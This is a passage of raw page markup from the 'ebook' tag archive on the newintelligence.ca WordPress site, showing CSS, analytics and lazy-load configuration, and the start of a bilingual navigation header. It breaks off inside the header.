.col-desk-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}.col-desk-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}.col-desk-3>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr}.col-desk-4>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr}.col-desk-5>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr}.col-desk-6>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr}@media(max-width:980px){body .col-mob-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}body .col-mob-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.et_pb_gutters4 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:8%!important;margin-right:8%!important}.et_pb_gutters3 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:5.5%!important;margin-right:5.5%!important}.et_pb_gutters2 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:3%!important;margin-right:3%!important}.et_pb_gutters1 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:0!important;margin-right:0!important}}
</style>

			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				
								
				<script>
jQuery(document).ready(function() {
    setTimeout(function() {
        if (typeof revapi1 !== "undefined" && revapi1.revopen) {
            revapi1.revopen();
        }
    }, 2000); // Adjust delay if needed
});
</script><link rel="icon" href="https://newintelligence.ca/wp-content/uploads/2024/10/cropped-ni-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://newintelligence.ca/wp-content/uploads/2024/10/cropped-ni-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newintelligence.ca/wp-content/uploads/2024/10/cropped-ni-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://newintelligence.ca/wp-content/uploads/2024/10/cropped-ni-icon-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://newintelligence.ca/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769106234" /><link rel="stylesheet" id="et-core-unified-cpt-12795-cached-inline-styles" href="https://newintelligence.ca/wp-content/et-cache/12795/et-core-unified-cpt-12795.min.css?ver=1769107928" /><link rel="stylesheet" id="et-core-unified-cpt-deferred-12795-cached-inline-styles" href="https://newintelligence.ca/wp-content/et-cache/12795/et-core-unified-cpt-deferred-12795.min.css?ver=1769106643" /><style id="et-critical-inline-css"></style>
<link rel="preload" as="style" id="et-core-unified-cpt-deferred-13537-cached-inline-styles" href="https://newintelligence.ca/wp-content/et-cache/13537/et-core-unified-cpt-deferred-13537.min.css?ver=1769106643" onload="this.onload=null;this.rel='stylesheet';" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-cd190638-5111-44b1-9292-2ac79e7d4be2: url('https://newintelligence.ca/wp-content/plugins/popups-for-divi/images/spin.gif');}.et_fb_db_mach_post_slider::after,
.et_fb_de_mach_acf_item::after,
.et_fb_de_mach_acf_slider::after,
.et_fb_de_mach_archive_loop::after,
.et_fb_de_mach_carousel::after,
.et_fb_de_mach_cat_loop::after,
.et_fb_de_mach_filter_posts::after,
.et_fb_de_mach_orderby::after,
.et_fb_de_mach_post_meta::after,
.et_fb_de_mach_repeater::after,
.et_fb_de_mach_search_posts::after,
.et_fb_de_mach_thumbnail::after,
.et_fb_de_mach_title::after,
.et_fb_de_mach_view_button::after{--wpr-bg-5a6ad214-671d-406c-9aaa-d9d606da7bac: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/divi-engine-grey.svg');}.et_fb_de_mach_acf_item::before{--wpr-bg-43551616-ffb5-4eba-b6ad-0b8581f0d4fc: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/Acf-Item.svg');}.et_fb_de_mach_archive_loop::before{--wpr-bg-c8af4d82-1232-43e9-ba3f-d2a8b358f4ce: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/Archive-Loop.svg');}.et_fb_de_mach_carousel::before{--wpr-bg-6fd93046-a7f3-4ef8-8184-efca12b8681c: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/Post-Carousel.svg');}.et_fb_de_mach_cat_loop::before{--wpr-bg-305da276-caad-4a8c-a3a2-6592c98b658d: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/cat-loop.svg');}.et_fb_de_mach_filter_posts::before{--wpr-bg-34b87318-0633-4554-a8b0-3961ebce621e: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/Filter-Posts.svg');}.et_fb_de_mach_acf_slider::before{--wpr-bg-c69e4acd-0a55-488c-bb31-0634758a1c40: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/Gallary-Slider.svg');}.et_fb_de_mach_orderby::before{--wpr-bg-981405c9-1aa1-4ae9-a58c-ef9fb4a5272e: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/OrderBy.svg');}.et_fb_de_mach_post_meta::before{--wpr-bg-c49a43aa-e979-473d-b049-391704f74139: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/Post-Meta.svg');}.et_fb_db_mach_post_slider::before{--wpr-bg-e4e59da8-6d58-4f1b-83d3-4af8a155d087: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/Post-Slider.svg');}.et_fb_de_mach_title::before{--wpr-bg-04306665-57e5-4ca5-9f8a-b32c720275a7: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/Title-Text.svg');}.et_fb_de_mach_repeater::before{--wpr-bg-8627ce4e-49e9-4702-bef8-6ce45cc4ef62: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/Repeater.svg');}.et_fb_de_mach_search_posts::before{--wpr-bg-f0136c3e-c20c-4ff0-9d90-d5f64248abf2: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/Search-Post.svg');}.et_fb_de_mach_thumbnail::before{--wpr-bg-1880f740-3e8f-4072-a4f2-f1499518cb76: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/Thumbnail.svg');}.et_fb_de_mach_view_button::before{--wpr-bg-223ab3a9-17ef-4a8c-96b9-c3c0a516120b: url('https://newintelligence.ca/wp-content/plugins/divi-machine/images/admin-area/modules/View-Post.svg');}.et_fb_db_filter_loop:after,.et_fb_de_mach_filter_posts:after,.et_fb_df_thumbnail:after,.et_fb_df_title:after{--wpr-bg-ca37ac47-9a05-42f2-bb53-c8b5fe54ed84: url('https://newintelligence.ca/../../images/admin-area/modules/divi-engine-grey.svg');}.et_fb_db_filter_loop:after,.et_fb_de_mach_filter_posts:after,.et_fb_df_thumbnail:after,.et_fb_df_title:after{--wpr-bg-10c27021-96b7-420a-97c7-f8f3dffe04e9: url('https://newintelligence.ca/../../images/admin-area/modules/divi-engine-grey.svg');}.et_fb_db_filter_loop:after,.et_fb_de_mach_filter_posts:after,.et_fb_df_thumbnail:after,.et_fb_df_title:after{--wpr-bg-957a6cc5-86db-4e2e-9fda-9160140da429: url('https://newintelligence.ca/media/divi-engine-grey.svg');}.et_fb_de_mach_filter_posts:before{--wpr-bg-9af44b51-977a-46ce-873a-09cb3178881b: url('https://newintelligence.ca/../../images/admin-area/modules/Filter-Posts.svg');}.et_fb_de_mach_filter_posts:before{--wpr-bg-e70a6e73-f69d-4bb2-a492-ccb5f3ff4d9b: url('https://newintelligence.ca/../../images/admin-area/modules/Filter-Posts.svg');}.et_fb_de_mach_filter_posts:before{--wpr-bg-24fcf023-3759-45f3-b49b-871b622da1b8: url('https://newintelligence.ca/media/Filter-Posts.svg');}.et_fb_db_filter_loop:before{--wpr-bg-ab8bfb87-9889-4a3c-a346-8d48acbe35ff: url('https://newintelligence.ca/../../images/admin-area/modules/Archive-Loop.svg');}.et_fb_db_filter_loop:before{--wpr-bg-b0daa091-d33b-4430-8620-44ca25c43fc1: url('https://newintelligence.ca/../../images/admin-area/modules/Archive-Loop.svg');}.et_fb_db_filter_loop:before{--wpr-bg-6d6e47fb-e65a-4383-ad46-24a19b4d8cc4: url('https://newintelligence.ca/media/Archive-Loop.svg');}.et_fb_df_title:before{--wpr-bg-78b26528-9b7b-4c45-8002-c0871a0bcd78: url('https://newintelligence.ca/../../images/admin-area/modules/Title-Text.svg');}.et_fb_df_title:before{--wpr-bg-3689e0b0-6943-4f4c-9d13-57f68a6e278c: url('https://newintelligence.ca/../../images/admin-area/modules/Title-Text.svg');}.et_fb_df_title:before{--wpr-bg-3b2198dd-c1aa-4689-ac8b-d6c06a8d7352: url('https://newintelligence.ca/media/Title-Text.svg');}.et_fb_df_thumbnail:before{--wpr-bg-e2d2400e-b3e7-4ad7-ad0f-a4417a6fff5d: url('https://newintelligence.ca/../../images/admin-area/modules/Thumbnail.svg');}.et_fb_df_thumbnail:before{--wpr-bg-85dbbd0a-383b-47f9-b484-3a17e9d1fa9b: url('https://newintelligence.ca/../../images/admin-area/modules/Thumbnail.svg');}.et_fb_df_thumbnail:before{--wpr-bg-03c32cb3-37be-466b-bd09-f3bb503468e3: url('https://newintelligence.ca/media/Thumbnail.svg');}.et_pb_preload:before{--wpr-bg-21f5beed-05ce-4999-817f-04dd59b67d60: url('https://newintelligence.ca/wp-content/themes/Divi/Divi/includes/builder/styles/images/preloader.gif');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]","style":"#et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-cd190638-5111-44b1-9292-2ac79e7d4be2: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/popups-for-divi\/images\/spin.gif');}","hash":"cd190638-5111-44b1-9292-2ac79e7d4be2","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/popups-for-divi\/images\/spin.gif"},{"selector":".et_fb_db_mach_post_slider,\r\n.et_fb_de_mach_acf_item,\r\n.et_fb_de_mach_acf_slider,\r\n.et_fb_de_mach_archive_loop,\r\n.et_fb_de_mach_carousel,\r\n.et_fb_de_mach_cat_loop,\r\n.et_fb_de_mach_filter_posts,\r\n.et_fb_de_mach_orderby,\r\n.et_fb_de_mach_post_meta,\r\n.et_fb_de_mach_repeater,\r\n.et_fb_de_mach_search_posts,\r\n.et_fb_de_mach_thumbnail,\r\n.et_fb_de_mach_title,\r\n.et_fb_de_mach_view_button","style":".et_fb_db_mach_post_slider::after,\r\n.et_fb_de_mach_acf_item::after,\r\n.et_fb_de_mach_acf_slider::after,\r\n.et_fb_de_mach_archive_loop::after,\r\n.et_fb_de_mach_carousel::after,\r\n.et_fb_de_mach_cat_loop::after,\r\n.et_fb_de_mach_filter_posts::after,\r\n.et_fb_de_mach_orderby::after,\r\n.et_fb_de_mach_post_meta::after,\r\n.et_fb_de_mach_repeater::after,\r\n.et_fb_de_mach_search_posts::after,\r\n.et_fb_de_mach_thumbnail::after,\r\n.et_fb_de_mach_title::after,\r\n.et_fb_de_mach_view_button::after{--wpr-bg-5a6ad214-671d-406c-9aaa-d9d606da7bac: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/divi-engine-grey.svg');}","hash":"5a6ad214-671d-406c-9aaa-d9d606da7bac","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/divi-engine-grey.svg"},{"selector":".et_fb_de_mach_acf_item","style":".et_fb_de_mach_acf_item::before{--wpr-bg-43551616-ffb5-4eba-b6ad-0b8581f0d4fc: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Acf-Item.svg');}","hash":"43551616-ffb5-4eba-b6ad-0b8581f0d4fc","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Acf-Item.svg"},{"selector":".et_fb_de_mach_archive_loop","style":".et_fb_de_mach_archive_loop::before{--wpr-bg-c8af4d82-1232-43e9-ba3f-d2a8b358f4ce: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Archive-Loop.svg');}","hash":"c8af4d82-1232-43e9-ba3f-d2a8b358f4ce","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Archive-Loop.svg"},{"selector":".et_fb_de_mach_carousel","style":".et_fb_de_mach_carousel::before{--wpr-bg-6fd93046-a7f3-4ef8-8184-efca12b8681c: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Post-Carousel.svg');}","hash":"6fd93046-a7f3-4ef8-8184-efca12b8681c","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Post-Carousel.svg"},{"selector":".et_fb_de_mach_cat_loop","style":".et_fb_de_mach_cat_loop::before{--wpr-bg-305da276-caad-4a8c-a3a2-6592c98b658d: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/cat-loop.svg');}","hash":"305da276-caad-4a8c-a3a2-6592c98b658d","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/cat-loop.svg"},{"selector":".et_fb_de_mach_filter_posts","style":".et_fb_de_mach_filter_posts::before{--wpr-bg-34b87318-0633-4554-a8b0-3961ebce621e: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Filter-Posts.svg');}","hash":"34b87318-0633-4554-a8b0-3961ebce621e","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Filter-Posts.svg"},{"selector":".et_fb_de_mach_acf_slider","style":".et_fb_de_mach_acf_slider::before{--wpr-bg-c69e4acd-0a55-488c-bb31-0634758a1c40: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Gallary-Slider.svg');}","hash":"c69e4acd-0a55-488c-bb31-0634758a1c40","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Gallary-Slider.svg"},{"selector":".et_fb_de_mach_orderby","style":".et_fb_de_mach_orderby::before{--wpr-bg-981405c9-1aa1-4ae9-a58c-ef9fb4a5272e: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/OrderBy.svg');}","hash":"981405c9-1aa1-4ae9-a58c-ef9fb4a5272e","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/OrderBy.svg"},{"selector":".et_fb_de_mach_post_meta","style":".et_fb_de_mach_post_meta::before{--wpr-bg-c49a43aa-e979-473d-b049-391704f74139: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Post-Meta.svg');}","hash":"c49a43aa-e979-473d-b049-391704f74139","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Post-Meta.svg"},{"selector":".et_fb_db_mach_post_slider","style":".et_fb_db_mach_post_slider::before{--wpr-bg-e4e59da8-6d58-4f1b-83d3-4af8a155d087: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Post-Slider.svg');}","hash":"e4e59da8-6d58-4f1b-83d3-4af8a155d087","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Post-Slider.svg"},{"selector":".et_fb_de_mach_title","style":".et_fb_de_mach_title::before{--wpr-bg-04306665-57e5-4ca5-9f8a-b32c720275a7: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Title-Text.svg');}","hash":"04306665-57e5-4ca5-9f8a-b32c720275a7","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Title-Text.svg"},{"selector":".et_fb_de_mach_repeater","style":".et_fb_de_mach_repeater::before{--wpr-bg-8627ce4e-49e9-4702-bef8-6ce45cc4ef62: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Repeater.svg');}","hash":"8627ce4e-49e9-4702-bef8-6ce45cc4ef62","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Repeater.svg"},{"selector":".et_fb_de_mach_search_posts","style":".et_fb_de_mach_search_posts::before{--wpr-bg-f0136c3e-c20c-4ff0-9d90-d5f64248abf2: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Search-Post.svg');}","hash":"f0136c3e-c20c-4ff0-9d90-d5f64248abf2","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Search-Post.svg"},{"selector":".et_fb_de_mach_thumbnail","style":".et_fb_de_mach_thumbnail::before{--wpr-bg-1880f740-3e8f-4072-a4f2-f1499518cb76: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Thumbnail.svg');}","hash":"1880f740-3e8f-4072-a4f2-f1499518cb76","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/Thumbnail.svg"},{"selector":".et_fb_de_mach_view_button","style":".et_fb_de_mach_view_button::before{--wpr-bg-223ab3a9-17ef-4a8c-96b9-c3c0a516120b: url('https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/View-Post.svg');}","hash":"223ab3a9-17ef-4a8c-96b9-c3c0a516120b","url":"https:\/\/newintelligence.ca\/wp-content\/plugins\/divi-machine\/images\/admin-area\/modules\/View-Post.svg"},{"selector":".et_fb_db_filter_loop,.et_fb_de_mach_filter_posts,.et_fb_df_thumbnail,.et_fb_df_title","style":".et_fb_db_filter_loop:after,.et_fb_de_mach_filter_posts:after,.et_fb_df_thumbnail:after,.et_fb_df_title:after{--wpr-bg-ca37ac47-9a05-42f2-bb53-c8b5fe54ed84: url('https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/divi-engine-grey.svg');}","hash":"ca37ac47-9a05-42f2-bb53-c8b5fe54ed84","url":"https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/divi-engine-grey.svg"},{"selector":".et_fb_db_filter_loop,.et_fb_de_mach_filter_posts,.et_fb_df_thumbnail,.et_fb_df_title","style":".et_fb_db_filter_loop:after,.et_fb_de_mach_filter_posts:after,.et_fb_df_thumbnail:after,.et_fb_df_title:after{--wpr-bg-10c27021-96b7-420a-97c7-f8f3dffe04e9: url('https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/divi-engine-grey.svg');}","hash":"10c27021-96b7-420a-97c7-f8f3dffe04e9","url":"https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/divi-engine-grey.svg"},{"selector":".et_fb_db_filter_loop,.et_fb_de_mach_filter_posts,.et_fb_df_thumbnail,.et_fb_df_title","style":".et_fb_db_filter_loop:after,.et_fb_de_mach_filter_posts:after,.et_fb_df_thumbnail:after,.et_fb_df_title:after{--wpr-bg-957a6cc5-86db-4e2e-9fda-9160140da429: url('https:\/\/newintelligence.ca\/media\/divi-engine-grey.svg');}","hash":"957a6cc5-86db-4e2e-9fda-9160140da429","url":"https:\/\/newintelligence.ca\/media\/divi-engine-grey.svg"},{"selector":".et_fb_de_mach_filter_posts","style":".et_fb_de_mach_filter_posts:before{--wpr-bg-9af44b51-977a-46ce-873a-09cb3178881b: url('https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Filter-Posts.svg');}","hash":"9af44b51-977a-46ce-873a-09cb3178881b","url":"https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Filter-Posts.svg"},{"selector":".et_fb_de_mach_filter_posts","style":".et_fb_de_mach_filter_posts:before{--wpr-bg-e70a6e73-f69d-4bb2-a492-ccb5f3ff4d9b: url('https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Filter-Posts.svg');}","hash":"e70a6e73-f69d-4bb2-a492-ccb5f3ff4d9b","url":"https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Filter-Posts.svg"},{"selector":".et_fb_de_mach_filter_posts","style":".et_fb_de_mach_filter_posts:before{--wpr-bg-24fcf023-3759-45f3-b49b-871b622da1b8: url('https:\/\/newintelligence.ca\/media\/Filter-Posts.svg');}","hash":"24fcf023-3759-45f3-b49b-871b622da1b8","url":"https:\/\/newintelligence.ca\/media\/Filter-Posts.svg"},{"selector":".et_fb_db_filter_loop","style":".et_fb_db_filter_loop:before{--wpr-bg-ab8bfb87-9889-4a3c-a346-8d48acbe35ff: url('https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Archive-Loop.svg');}","hash":"ab8bfb87-9889-4a3c-a346-8d48acbe35ff","url":"https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Archive-Loop.svg"},{"selector":".et_fb_db_filter_loop","style":".et_fb_db_filter_loop:before{--wpr-bg-b0daa091-d33b-4430-8620-44ca25c43fc1: url('https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Archive-Loop.svg');}","hash":"b0daa091-d33b-4430-8620-44ca25c43fc1","url":"https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Archive-Loop.svg"},{"selector":".et_fb_db_filter_loop","style":".et_fb_db_filter_loop:before{--wpr-bg-6d6e47fb-e65a-4383-ad46-24a19b4d8cc4: url('https:\/\/newintelligence.ca\/media\/Archive-Loop.svg');}","hash":"6d6e47fb-e65a-4383-ad46-24a19b4d8cc4","url":"https:\/\/newintelligence.ca\/media\/Archive-Loop.svg"},{"selector":".et_fb_df_title","style":".et_fb_df_title:before{--wpr-bg-78b26528-9b7b-4c45-8002-c0871a0bcd78: url('https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Title-Text.svg');}","hash":"78b26528-9b7b-4c45-8002-c0871a0bcd78","url":"https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Title-Text.svg"},{"selector":".et_fb_df_title","style":".et_fb_df_title:before{--wpr-bg-3689e0b0-6943-4f4c-9d13-57f68a6e278c: url('https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Title-Text.svg');}","hash":"3689e0b0-6943-4f4c-9d13-57f68a6e278c","url":"https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Title-Text.svg"},{"selector":".et_fb_df_title","style":".et_fb_df_title:before{--wpr-bg-3b2198dd-c1aa-4689-ac8b-d6c06a8d7352: url('https:\/\/newintelligence.ca\/media\/Title-Text.svg');}","hash":"3b2198dd-c1aa-4689-ac8b-d6c06a8d7352","url":"https:\/\/newintelligence.ca\/media\/Title-Text.svg"},{"selector":".et_fb_df_thumbnail","style":".et_fb_df_thumbnail:before{--wpr-bg-e2d2400e-b3e7-4ad7-ad0f-a4417a6fff5d: url('https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Thumbnail.svg');}","hash":"e2d2400e-b3e7-4ad7-ad0f-a4417a6fff5d","url":"https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Thumbnail.svg"},{"selector":".et_fb_df_thumbnail","style":".et_fb_df_thumbnail:before{--wpr-bg-85dbbd0a-383b-47f9-b484-3a17e9d1fa9b: url('https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Thumbnail.svg');}","hash":"85dbbd0a-383b-47f9-b484-3a17e9d1fa9b","url":"https:\/\/newintelligence.ca\/..\/..\/images\/admin-area\/modules\/Thumbnail.svg"},{"selector":".et_fb_df_thumbnail","style":".et_fb_df_thumbnail:before{--wpr-bg-03c32cb3-37be-466b-bd09-f3bb503468e3: url('https:\/\/newintelligence.ca\/media\/Thumbnail.svg');}","hash":"03c32cb3-37be-466b-bd09-f3bb503468e3","url":"https:\/\/newintelligence.ca\/media\/Thumbnail.svg"},{"selector":".et_pb_preload","style":".et_pb_preload:before{--wpr-bg-21f5beed-05ce-4999-817f-04dd59b67d60: url('https:\/\/newintelligence.ca\/wp-content\/themes\/Divi\/Divi\/includes\/builder\/styles\/images\/preloader.gif');}","hash":"21f5beed-05ce-4999-817f-04dd59b67d60","url":"https:\/\/newintelligence.ca\/wp-content\/themes\/Divi\/Divi\/includes\/builder\/styles\/images\/preloader.gif"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="archive tag tag-ebook tag-72 wp-theme-DiviDivi et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div data-rocket-location-hash="775329b08c0e284f257a34d6fe14bc45" id="page-container">
<div data-rocket-location-hash="551e81ab591dddf54ca9a5b9d4e36f2d" id="et-boc" class="et-boc">
			
		<header data-rocket-location-hash="e6ba0062023f23c616be51f0c64c6c37" class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_animated et_pb_sticky_module et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_animated et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-over-top" class="et-menu nav et_disable_top_tier"><li class="et_pb_menu_page_id-2446 menu-item menu-item-type-post_type menu-item-object-page menu-item-13099"><a href="https://newintelligence.ca/about-us-en/">About Us</a></li>
<li class="et_pb_menu_page_id-1254 menu-item menu-item-type-post_type menu-item-object-page menu-item-13100"><a href="https://newintelligence.ca/our-partners/">Our Partners</a></li>
<li class="et_pb_menu_page_id-3446 menu-item menu-item-type-post_type menu-item-object-page menu-item-13101"><a href="https://newintelligence.ca/contact/">Contact</a></li>
<li class="et_pb_menu_page_id-13102 menu-item menu-item-type-custom menu-item-object-custom menu-item-13102"><a>1-833-4COGNOS (426-4667)</a></li>
<li class="menu-item wpml-ls-slot-919 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-919-en"><a href="https://newintelligence.ca/tag/ebook/" role="menuitem"><img decoding="async"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg" /><noscript><img decoding="async"
            class="wpml-ls-flag"
            src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            
            
    /></noscript></a></li>
<li class="menu-item wpml-ls-slot-919 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-919-fr"><a href="https://newintelligence.ca/fr/tag/ebook-fr/" title="Switch to French" aria-label="Switch to French" role="menuitem"><img decoding="async"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="French"
            
            
    data-lazy-src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg" /><noscript><img decoding="async"
            class="wpml-ls-flag"
            src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt="French"
            
            
    /></noscript></a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
